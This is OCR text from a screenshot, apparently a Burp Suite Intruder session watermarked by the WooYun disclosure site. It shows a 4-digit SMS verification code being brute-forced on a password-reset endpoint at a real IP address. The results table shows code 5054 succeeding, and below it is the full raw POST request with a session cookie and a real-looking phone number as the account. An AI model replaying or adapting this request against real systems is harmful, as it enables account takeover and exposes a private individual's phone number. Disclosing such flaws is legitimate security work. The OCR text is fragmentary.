 Request Payload Status Error Timeout Length Comment
1055 5054 200 320
0 200 272
1 4000 200 272
3 4002 200 272
4 4003 200 272
5 4004 200 272
6 4005 200 272
8 4007 200 272
7 4006 200 272
10 4009 200 272
11 4010 200 272
12 4011 200 272
Request Response
Raw Params Headers Hex
POST /pmp/findPwd/forgetPwd.ht HTTP/1.1
Host: 218.17.224.157
Content-Length: 70
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://218.17.224.157
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://218.17.224.157/findbackpassword.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SERVERID=app1; JSESSIONID=0BBEF9D0309EE713E193D7A0E499DBEA
Connection: close
userAccount=13184390435&moblie=13184390435&vlidateCode=5054&findType=2
www.wooyun.org